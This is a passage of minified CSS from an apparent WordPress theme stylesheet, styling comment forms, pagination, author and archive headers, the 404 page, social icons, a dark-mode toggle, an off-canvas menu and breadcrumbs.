100%;max-width:100%;position:relative;width:100%;min-height:46px;border-radius:var(--cs-input-border-radius)}.comment-form-author.comment-form-author,.comment-form-email.comment-form-author{order:2}.comment-form-author.comment-form-email,.comment-form-email.comment-form-email{order:3}@media (min-width:768px){.comment-form-author,.comment-form-email{flex:0 0 49%;max-width:49%}}.comment-form-author input,.comment-form-email input{display:block;width:100%;font-size:var(--cs-font-input-size);background-color:var(--cs-color-input);color:var(--cs-color-input-contrast);line-height:var(--cs-font-input-line-height);font-weight:var(--cs-font-input-weight);border:1px solid var(--cs-color-border);padding:var(--cs-input-padding-y,.5625rem) var(--cs-input-padding-x,1rem);border-radius:var(--cs-input-border-radius);height:100%;min-height:2.5rem;transition:.25s}@media (hover:hover){.comment-form-author input:hover,.comment-form-email input:hover{opacity:.7}}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-form-author input,:root body[data-scheme=auto] .comment-form-email input{background:0 0}}body[data-scheme=dark] .comment-form-author input,body[data-scheme=dark] .comment-form-email input{background:0 0}.comment-form-comment,.comment-form-author,.comment-form-email{width:100%;border:none;background:0 0;line-height:1.2}@media (max-width:575.98px){.comment-form-comment,.comment-form-author,.comment-form-email{margin-bottom:.5rem}}@media (min-width:576px){.comment-form-comment,.comment-form-author,.comment-form-email{margin-bottom:1rem}}.comment-form-comment input,.comment-form-comment textarea,.comment-form-author input,.comment-form-author textarea,.comment-form-email input,.comment-form-email textarea{transition:.25s}@media (hover:hover){.comment-form-comment input:hover,.comment-form-comment textarea:hover,.comment-form-author input:hover,.comment-form-author textarea:hover,.comment-form-email input:hover,.comment-form-email textarea:hover{opacity:.7}}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .comment-form-comment input,:root body[data-scheme=auto] .comment-form-comment textarea,:root body[data-scheme=auto] .comment-form-author input,:root body[data-scheme=auto] .comment-form-author textarea,:root body[data-scheme=auto] .comment-form-email input,:root body[data-scheme=auto] .comment-form-email textarea{background:0 0}}body[data-scheme=dark] .comment-form-comment input,body[data-scheme=dark] .comment-form-comment textarea,body[data-scheme=dark] .comment-form-author input,body[data-scheme=dark] .comment-form-author textarea,body[data-scheme=dark] .comment-form-email input,body[data-scheme=dark] .comment-form-email textarea{background:0 0}.comment-form-cookies-consent{order:5;margin-bottom:1.25rem;display:grid;grid-template-columns:1.125rem 1fr;gap:.5rem;align-items:flex-start}@media (min-width:768px){.comment-form-cookies-consent{max-width:75%}}.comment-form-cookies-consent label{margin:0}.comment-form-cookies-consent input{width:1.125rem;height:1.125rem}.comment-notes{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);order:1;margin-bottom:1.25rem;color:var(--cs-color-secondary)}.comment-awaiting-moderation{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);width:100%;margin-top:.5rem;margin-bottom:1.5rem}.logged-in-as,.form-allowed-tags{font-family:var(--cs-font-secondary-family),sans-serif;font-size:var(--cs-font-secondary-size);font-weight:var(--cs-font-secondary-weight);font-style:var(--cs-font-secondary-style);letter-spacing:var(--cs-font-secondary-letter-spacing);text-transform:var(--cs-font-secondary-text-transform);margin-bottom:1.5rem}.form-submit{order:6;width:100%;margin-bottom:0}@media (max-width:575.98px){.form-submit{display:flex;align-items:center}}@media (max-width:575.98px){.form-submit button{width:100%}}.no-comments{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-top:1rem;padding:10px}.logged-in-as a:hover{color:var(--cs-color-primary);text-decoration:none}.cs-entry__tags{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform)}.cs-entry__tags ul{margin:0;padding:0;list-style:none;display:flex;flex-wrap:wrap;gap:.625rem;margin:0}.cs-entry__tags li{position:relative;line-height:1}.cs-entry__tags a{display:flex;height:13px;justify-content:center;align-items:center;color:var(--cs-color-primary);text-decoration:none;transition:.25s}.cs-entry__tags a:hover{opacity:.7}.cs-posts-area__pagination{display:flex;justify-content:center;margin-top:2.5rem}.cs-posts-area__pagination .cs-load-more{max-width:100%}.cs-posts-area__pagination .cs-load-more.loading{position:relative;color:transparent}.cs-posts-area__pagination .cs-load-more.loading:before{width:1rem;height:1rem;border:2px solid rgba(255,255,255,.25);border-top-color:#fff;border-radius:50%;position:relative;animation:loader-rotate 1s linear infinite;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;text-align:center;content:""}@keyframes loader-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.navigation.pagination{display:flex;clear:both}.navigation.pagination:last-child{margin-bottom:0}.navigation.pagination .nav-links{display:flex;flex-wrap:wrap;padding:0}.navigation.pagination .nav-links>span,.navigation.pagination .nav-links>a{border:1px solid transparent;display:flex;align-items:center;justify-content:center;min-width:40px;min-height:40px;padding:.5rem .75rem;text-decoration:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.navigation.pagination .nav-links>.page-number,.navigation.pagination .nav-links>.current{color:var(--cs-color-primary);background-color:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem;margin:0 .75rem}.navigation.pagination .nav-links>.current{color:var(--cs-color-primary);background-color:var(--cs-layout-background);box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);border-radius:var(--cs-layout-elements-border-radius);padding:.5rem .75rem;margin:0 .75rem}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}}[data-scheme=dark] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .navigation.pagination .nav-links>.current{outline:1px solid var(--cs-color-border)}}.navigation.pagination .nav-links>.next,.navigation.pagination .nav-links>.prev{font-size:0}.navigation.pagination .nav-links a{text-decoration:none}.navigation.pagination .nav-links a.post-page-numbers,.navigation.pagination .nav-links a.page-numbers,.navigation.pagination .nav-links a.wp-block-query-pagination-previous,.navigation.pagination .nav-links a.wp-block-query-pagination-next{color:var(--cs-color-primary)}@media (hover:hover){.navigation.pagination .nav-links a.post-page-numbers:hover,.navigation.pagination .nav-links a.page-numbers:hover,.navigation.pagination .nav-links a.wp-block-query-pagination-previous:hover,.navigation.pagination .nav-links a.wp-block-query-pagination-next:hover{color:var(--cs-color-secondary)}}.navigation.pagination .nav-links a:first-child:before{font-size:1rem;font-family:"cs-icons";content:"\e90d"}.navigation.pagination .nav-links a:last-child:after{font-size:1rem;font-family:"cs-icons";content:"\e90e"}.navigation.posts-navigation{margin-top:2rem}.navigation.posts-navigation+.cs-entry__footer{margin-top:2rem}.navigation.posts-navigation .nav-links>*:first-child{margin-left:0}.navigation.posts-navigation .nav-links>a:before,.navigation.posts-navigation .nav-links>a:after{display:none}.navigation.comment-navigation{border-top:1px solid var(--cs-color-border);border-bottom:1px solid var(--cs-color-border)}.navigation.comment-navigation .nav-links{display:flex;align-items:center;justify-content:space-between;padding:1rem 0;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform)}.navigation.comment-navigation .nav-links a{color:var(--cs-color-primary)}.navigation.comment-navigation .nav-links .nav-previous,.navigation.comment-navigation .nav-links .nav-next{display:flex;align-items:center;cursor:pointer}.navigation.comment-navigation .nav-links .nav-previous:before,.navigation.comment-navigation .nav-links .nav-previous:after,.navigation.comment-navigation .nav-links .nav-next:before,.navigation.comment-navigation .nav-links .nav-next:after{font-family:"cs-icons";font-size:.875rem;color:var(--cs-color-primary);transition:.25s}@media (hover:hover){.navigation.comment-navigation .nav-links .nav-previous:hover a,.navigation.comment-navigation .nav-links .nav-next:hover a{text-decoration:none;color:var(--cs-color-secondary)}.navigation.comment-navigation .nav-links .nav-previous:hover:before,.navigation.comment-navigation .nav-links .nav-previous:hover:after,.navigation.comment-navigation .nav-links .nav-next:hover:before,.navigation.comment-navigation .nav-links .nav-next:hover:after{color:var(--cs-color-secondary)}}.navigation.comment-navigation .nav-links .nav-previous:before{content:"\e904";margin-right:5px}@media (hover:hover){.navigation.comment-navigation .nav-links .nav-previous:hover:before{transform:translateX(-5px)}}.navigation.comment-navigation .nav-links .nav-next:after{content:"\e906";margin-left:5px}@media (hover:hover){.navigation.comment-navigation .nav-links .nav-next:hover:after{transform:translateX(5px)}}.comment-list+.comment-navigation{border-top:none}.cs-page__header:not(:last-child){margin-bottom:4rem}.search .cs-page__header{margin-bottom:.75rem}.cs-page__header .cs-search__form{max-width:var(--cs-entry-content-large-width)}.cs-page__header .cs-search__form:not(:first-child){margin-top:2rem}.cs-page__title{margin-bottom:0}.cs-page__title:not(:first-child){margin-top:1rem}.cs-page__archive-count{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);color:var(--cs-color-secondary)}.cs-page__archive-count:not(:first-child){margin-top:1rem}.cs-page__archive-description:not(:first-child){margin-top:1rem}.cs-page__archive-description>*{margin-bottom:0}.cs-page__archive-description>*:not(:first-child){margin-top:2rem}.cs-page__author{display:flex;flex-direction:column}.cs-page__author .cs-page__title{margin-top:0}.cs-page__author-container{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-start;align-items:center;gap:1rem;margin-bottom:0}.cs-page__author-container:not(:first-child){margin-top:20px}@media (min-width:992px){.cs-page__author-container{gap:1.5rem}.cs-page__author-container:not(:first-child){margin-left:20px;margin-top:0}}.cs-page__author-thumbnail{display:block;flex:0 0 130px;width:130px;height:130px;margin:0 auto;overflow:hidden;transition:.25s}.cs-page__author-thumbnail img{display:block;max-width:100%;width:auto;height:100%;object-fit:cover;object-position:center;border-radius:var(--cs-avatar-border-radius)}@media (min-width:992px){.cs-page__author-thumbnail{margin:0}}.cs-page__author-info{display:flex;flex-direction:column}.cs-page__author-position{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);margin-top:.5rem;color:var(--cs-color-secondary)}.cs-page__author-location{margin-top:1rem;display:flex;align-items:center;justify-content:flex-start;gap:.375rem}.cs-page__author-location .cs-icon{font-size:1.5rem;color:var(--cs-color-accent)}.cs-page__author-social-links{display:flex;flex-wrap:wrap;align-items:baseline;margin-top:1.25rem;gap:1.25rem}.cs-page__author-social-links a{display:flex;justify-content:center;align-items:center;text-decoration:none;transition:.25s}.cs-page__author-social-links a svg{transition:.25s}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}}[data-scheme=dark] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-page__author-social-links a svg{fill:var(--cs-color-accent)}}.cs-page__author-social-links a:hover svg :root,[data-scheme=light] .cs-page__author-social-links a:hover svg{fill:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light] .cs-page__author-social-links a:hover svg{fill:var(--cs-color-accent)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light] .cs-page__author-social-links a:hover svg{fill:var(--cs-color-accent)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-page__author-social-links a:hover svg{opacity:.7}}[data-scheme=dark] .cs-page__author-social-links a:hover svg{opacity:.7}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-page__author-social-links a:hover svg{opacity:.7}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-page__author-social-links a:hover svg{opacity:.7}}.cs-page__author .cs-page__archive-description{margin-top:1.25rem !important}.cs-page__tags:not(:first-child){margin-top:2rem}.cs-page__tags ul{margin:0;padding:0;list-style:none;font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);display:flex;flex-wrap:wrap;gap:.625rem;padding:0;margin:0;margin:0;padding:0;list-style:none}.cs-page__tags ul li{position:relative;line-height:1}.cs-page__tags ul li a{position:relative;z-index:2;text-decoration:none}.cs-page__tags ul a{font-family:var(--cs-font-category-family),sans-serif;font-size:var(--cs-font-category-size);line-height:var(--cs-font-category-line-height);font-weight:var(--cs-font-category-weight);font-style:var(--cs-font-category-style);letter-spacing:var(--cs-font-category-letter-spacing);text-transform:var(--cs-font-category-text-transform);display:flex;padding:.375rem .75rem;justify-content:center;align-items:center;color:var(--cs-color-primary);background:var(--cs-layout-background);text-decoration:none;transition:.25s;border-radius:var(--cs-tag-border-radius);margin-right:0}.cs-page__tags ul a:hover{color:var(--cs-color-secondary)}.home .cs-page__header,.archive .cs-page__header{border-bottom:1px solid var(--cs-color-border);padding-bottom:3rem;margin-bottom:3rem}.home .cs-page__header-category,.archive .cs-page__header-category{display:flex;flex-direction:column;gap:0}.home .cs-page__title,.archive .cs-page__title{font-family:var(--cs-font-headings-family),sans-serif;font-weight:var(--cs-font-headings-weight);text-transform:var(--cs-font-headings-text-transform);line-height:var(--cs-font-headings-line-height);letter-spacing:var(--cs-font-headings-letter-spacing);font-size:var(--cs-heading-3-font-size);max-width:520px}.home .cs-page__archive-description,.archive .cs-page__archive-description{max-width:520px;margin:.625rem 0 0;text-wrap:balance;color:var(--cs-color-secondary)}.home .cs-page__archive-thumbnail,.archive .cs-page__archive-thumbnail{margin-bottom:1.25rem}.home .cs-page__archive-thumbnail .cs-page__archive-thumbnail-box,.archive .cs-page__archive-thumbnail .cs-page__archive-thumbnail-box{width:100px;overflow:hidden;border-radius:var(--cs-thumbnail-border-radius)}.home .cs-page__archive-thumbnail img,.archive .cs-page__archive-thumbnail img{width:100%;height:100%;max-height:100%;object-fit:cover}.search-no-results .cs-page__title span{text-transform:initial}.search-no-results .cs-page__subtitle{display:block;margin-top:1.5rem}@media (min-width:992px){.page .cs-entry__container{display:grid;grid-template-columns:minmax(0, var(--cs-entry-content-full));justify-content:center}}@media (min-width:992px){.page .cs-sidebar-disabled .entry-content{max-width:var(--cs-entry-content-max-width);margin-left:auto;margin-right:auto}}.error404 .cs-site-content{margin:4rem auto}.error404 .cs-site-inner main{display:flex;flex-direction:column;justify-content:center;align-items:center}.error404 .cs-page-404__icon{width:4rem;height:4rem;background:var(--cs-layout-background);display:flex;align-items:center;justify-content:center;text-align:center;font-size:2rem;color:var(--cs-color-accent);margin-bottom:1.25rem;margin-left:auto;margin-right:auto;box-shadow:0px 5px 20px 0px rgba(var(--cs-color-box-shadow-rgb),.15);border-radius:var(--cs-layout-elements-border-radius)}.error404 .cs-page__header{text-align:center}.error404 .cs-page__header h1{font-size:var(--cs-heading-3-font-size)}.error404 .cs-page__header:not(:last-child){margin-bottom:.625rem}.error404 .cs-main-content{margin-top:0}.error404 .cs-content-not-found{width:100%;text-align:center}.error404 .cs-content-not-found:not(:first-child){margin-top:0}.error404 .cs-content-not-found-content{font-family:var(--cs-font-base-family),sans-serif;font-size:var(--cs-font-base-size);font-weight:var(--cs-font-base-weight);font-style:var(--cs-font-base-style);line-height:var(--cs-font-base-line-height);letter-spacing:var(--cs-font-base-letter-spacing);margin:0 auto !important;color:var(--cs-color-secondary)}.error404 .cs-content-not-found-content+.cs-button{margin-top:1.25rem}:root,[data-scheme=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=light]{--cs-color-invert-social:grayscale(100%) brightness(0%);--cs-color-invert-hover:invert(29%) sepia(80%) saturate(4700%) hue-rotate(230deg) brightness(90%) contrast(100%)}}@media (prefers-color-scheme:dark){:root [data-scheme=auto]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}}[data-scheme=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark]{--cs-color-invert-social:grayscale(100%) brightness(0%) invert(100%);--cs-color-invert-hover:grayscale(100%) brightness(0%) invert(100%)}}.cs-social{display:flex;justify-content:flex-start}@media (min-width:1248px){.cs-social{justify-content:flex-start}}.cs-social__link{display:flex;justify-content:center;align-items:center;text-decoration:none;width:40px;height:40px;transition:.25s}.cs-social__link:hover img{filter:var(--cs-color-invert-hover)}.cs-social__link:hover svg,.cs-social__link:hover path{fill:var(--cs-color-accent)}.cs-social__link:hover .cs-social__image{background-color:var(--cs-color-accent)}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-social__link:hover img,:root [data-scheme=auto] .cs-social__link:hover svg,:root [data-scheme=auto] .cs-social__link:hover .cs-social__image{opacity:.7}}[data-scheme=dark] .cs-social__link:hover img,[data-scheme=dark] .cs-social__link:hover svg,[data-scheme=dark] .cs-social__link:hover .cs-social__image{opacity:.7}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-social__link:hover img,:root [data-scheme=auto][data-d=dark] .cs-social__link:hover svg,:root [data-scheme=auto][data-d=dark] .cs-social__link:hover .cs-social__image{opacity:.7}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-social__link:hover img,:root [data-scheme=auto][data-l=dark] .cs-social__link:hover svg,:root [data-scheme=auto][data-l=dark] .cs-social__link:hover .cs-social__image{opacity:.7}}.cs-social img{width:24px;height:24px;filter:var(--cs-color-invert-social);-webkit-transition:.25s -webkit-filter linear;-moz-transition:.25s -moz-filter linear;-moz-transition:.25s filter linear;-ms-transition:.25s -ms-filter linear;-o-transition:.25s -o-filter linear;transition:.25s filter linear,.25s -webkit-filter linear}.cs-social__image{display:block;width:24px;height:24px;background-color:var(--cs-color-primary);-webkit-mask-image:var(--cs-social-image);mask-image:var(--cs-social-image);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;transition:.25s}.cs-social svg{width:24px;height:24px;transition:.25s;fill:var(--cs-color-primary)}.cs-social svg path{fill:var(--cs-color-primary)}.cs-header .cs-social{min-width:calc(40px + ( 1rem * 0.75 ));gap:.75rem}.cs-header .cs-social:not(:first-child){margin-left:1.375rem}@media (min-width:1248px){.cs-header .cs-social{min-width:calc(52px + ( 1rem * 1.125 ));gap:1.125rem}}.cs-header .cs-social img{width:20px;height:20px}@media (min-width:1248px){.cs-header .cs-social img{width:26px;height:26px}}.cs-offcanvas .cs-social img{width:24px;height:24px}.cs-footer .cs-social{margin:.5rem 0 0 -.5rem}@media (max-width:575.98px){.cs-footer .cs-social{margin:.5rem 0 1.5rem -.5rem !important}}.cs-site-scheme-toggle{position:relative;display:flex;justify-content:center;align-items:center;background:var(--cs-color-highlight-background);padding:4px;border-radius:30px;cursor:pointer}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons{position:relative;display:flex;justify-content:space-between;align-items:center;gap:8px}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span{display:flex;align-items:center;justify-content:center;width:28px;height:28px;border-radius:50%;transition:.25s}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span:hover .cs-icon{opacity:.7}:root .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode,body[data-scheme=light] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:var(--cs-layout-background)}@media (prefers-color-scheme:dark){:root body[data-scheme=auto] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-dark-mode{background:var(--cs-layout-background)}:root body[data-scheme=auto] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:0 0}}body[data-scheme=dark] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-dark-mode{background:var(--cs-layout-background)}body[data-scheme=dark] .cs-site-scheme-toggle .cs-header__scheme-toggle-icons>span.cs-light-mode{background:0 0}.cs-site-scheme-toggle .cs-header__scheme-toggle-icons .cs-header__scheme-toggle-icon{transition:.25s;width:16px;height:16px;display:flex;justify-content:center;align-items:center;font-size:1rem}.cs-display-header-overlay .cs-site-scheme-toggle .cs-header__scheme-toggle-icons:hover{background:var(--cs-layout-background)}.cs-offcanvas{transform:translate3d(0,0,0);position:fixed;height:calc(100% - var(--cs-wpadminbar-height));top:var(--cs-wpadminbar-height);left:calc(var(--cs-offcanvas-width) * -1);width:var(--cs-offcanvas-width);display:flex;flex-direction:column;background:var(--cs-offcanvas-background);-webkit-overflow-scrolling:touch;z-index:100;transition:.4s;overflow:hidden}@media (min-width:1248px){.cs-offcanvas{--cs-offcanvas-width:33.5rem}}@media screen and (max-width:600px){.cs-adminbar-mobile-scrolled .cs-offcanvas{--cs-wpadminbar-height:0px}}.cs-adminbar-mobile-scrolled .cs-offcanvas{top:0}@media screen and (min-width:601px){.cs-adminbar-mobile-scrolled .cs-offcanvas{top:var(--cs-wpadminbar-height)}}.cs-offcanvas__header{display:grid;grid-template-columns:1fr 40px;align-items:center;padding:0 calc(( 40px * 0.5 ) - 4px) 0 24px;min-height:var(--cs-header-height);border-bottom:var(--cs-header-border-width) solid var(--cs-color-border)}@media (min-width:1248px){.cs-offcanvas__header{padding:2.5rem}}.cs-offcanvas .cs-logo{display:flex}.cs-offcanvas .cs-logo img{display:block;max-width:100%;width:auto;height:auto}.cs-offcanvas__nav{display:flex;align-items:center;justify-content:center;width:40px;height:40px}.cs-offcanvas .widget_nav_menu a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform)}.cs-offcanvas .widget_nav_menu .sub-menu a{font-family:var(--cs-font-menu-family),sans-serif;font-size:var(--cs-font-menu-size);line-height:var(--cs-font-menu-line-height);font-weight:var(--cs-font-menu-weight);font-style:var(--cs-font-menu-style);letter-spacing:var(--cs-font-menu-letter-spacing);text-transform:var(--cs-font-menu-text-transform);color:var(--cs-color-secondary)}.cs-offcanvas__toggle{display:flex;align-items:center;cursor:pointer}.cs-offcanvas__toggle .cs-icon{font-size:1.25rem;color:var(--cs-color-secondary);transform:translateZ(0);transition:.25s}@media (hover:hover){.cs-offcanvas__toggle:hover .cs-icon{color:var(--cs-color-primary);transform:translateZ(0) rotate(180deg)}}.cs-offcanvas__sidebar{flex:1;overflow-x:hidden;overflow-y:auto}.cs-offcanvas__inner{padding:24px 24px 20px;display:flex;flex-direction:column;height:100%}@media (min-width:1248px){.cs-offcanvas__inner{padding:2.5rem}}.cs-offcanvas__inner .widget:not(:last-child){margin-bottom:1.5rem}.cs-offcanvas__inner>.cs-offcanvas__button{margin-bottom:1.5rem}.cs-offcanvas__bottombar{margin-top:auto;display:flex;justify-content:space-between;align-items:center;margin-left:-24px;margin-right:-24px;padding:20px 24px 0;border-top:1px solid var(--cs-color-border)}.cs-offcanvas__scheme-toggle{position:relative;display:flex;align-items:center;cursor:pointer}.cs-offcanvas__scheme-toggle-label{font-family:var(--cs-font-primary-family),sans-serif;font-size:var(--cs-font-primary-size);line-height:var(--cs-font-primary-line-height);font-weight:var(--cs-font-primary-weight);font-style:var(--cs-font-primary-style);letter-spacing:var(--cs-font-primary-letter-spacing);text-transform:var(--cs-font-primary-text-transform);margin-left:.25rem}.cs-offcanvas__scheme-toggle-label span{display:inline;padding-bottom:.1em;background:linear-gradient(to right,currentColor 0%,currentColor 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:var(--cs-underline-bg-position);color:var(--cs-color-primary);transition:.25s;text-decoration:none}.cs-offcanvas__scheme-toggle-label-dark{display:block}.cs-offcanvas__scheme-toggle-label-light{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-label-dark{display:none}:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-label-light{display:block}}[data-scheme=dark] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}[data-scheme=dark] .cs-offcanvas__scheme-toggle-label-dark{display:none}[data-scheme=dark] .cs-offcanvas__scheme-toggle-label-light{display:block}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-label-dark{display:none}:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-label-light{display:block}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-element:after{left:auto;right:3px}:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-label-dark{display:none}:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-label-light{display:block}}.cs-offcanvas__scheme-toggle:hover-label span{background-size:100% 1px;color:var(--cs-color-primary)}.cs-offcanvas__scheme-toggle-icons{position:relative}.cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex;transition:.25s}.cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}:root [data-scheme=auto] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}}[data-scheme=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}[data-scheme=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}@media (prefers-color-scheme:dark){:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}:root [data-scheme=auto][data-d=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}}@media (prefers-color-scheme:light){:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon{display:inline-flex}:root [data-scheme=auto][data-l=dark] .cs-offcanvas__scheme-toggle-icons .cs-offcanvas__scheme-toggle-icon:last-child{display:none}}.cs-offcanvas-active{overflow:hidden}.cs-offcanvas-active .cs-offcanvas{transform:translate3d(var(--cs-offcanvas-width),0,0)}.cs-site-overlay{display:none}.cs-offcanvas-active .cs-site-overlay{display:block;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(var(--cs-color-overlay-background),.3);animation:fade .5s;z-index:99}@keyframes fade{0%{opacity:0}100%{opacity:1}}.cs-breadcrumbs{word-wrap:break-word;margin-bottom:2rem;font-size:.75em;z-index:2}.cs-breadcrumbs a{text-decoration:none;color:var(--cs-color-primary)}.cs-breadcrumbs a:hover{color:var(--cs-color-secondary)}.cs-breadcrumbs .breadcrumb_last,.cs-breadcrumbs .last,.cs-breadcrumbs .aioseo-breadcrumb:last-child{color:var(--cs-color-secondary)}.cs-breadcrumbs .cs-separator{margin:0 .1875rem;position:relative}.cs-breadcrumbs 